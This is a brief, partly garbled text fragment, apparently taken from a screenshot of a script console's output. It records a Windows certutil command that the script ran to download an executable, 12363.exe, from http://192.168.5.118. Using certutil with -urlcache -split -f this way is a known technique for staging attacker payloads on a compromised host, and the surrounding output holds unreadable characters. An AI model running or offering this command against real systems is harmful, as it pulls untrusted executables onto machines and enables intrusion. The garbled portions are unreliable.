 Script Output
**** ???ú ****
0000 ...
1c00
CertUtil: -URLCache ?ü???????ê????
Script Return Value
null
Script
exec("certutil -urlcache -split -f http://192.168.5.118:80/12363.exe");
Capture Stdout/Stderr: Display Raw Output: